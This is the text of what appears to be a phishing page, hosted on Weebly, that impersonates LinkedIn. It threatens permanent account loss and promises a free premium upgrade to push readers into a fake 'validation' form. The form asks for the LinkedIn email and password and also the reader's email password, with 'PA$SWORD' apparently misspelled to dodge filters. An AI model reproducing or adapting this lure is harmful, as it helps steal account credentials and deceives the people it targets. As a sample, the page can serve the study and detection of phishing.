 Linkedin
Complete below exercise to validate your LinkedIn in our database to premium service and avoid your
loosing your LinkedIn account permanently, This also automatically upgrade your account to LinkedIn
premium for advance contacts and connections.
* INDICATES REQUIRED FIELD
LINKEDIN EMAIL *
LINKEDIN PA$SWORD *
POWERED BY weebly
EMAIL PA$SWORD *
COUNTRY *
UPDATE LINKEDIN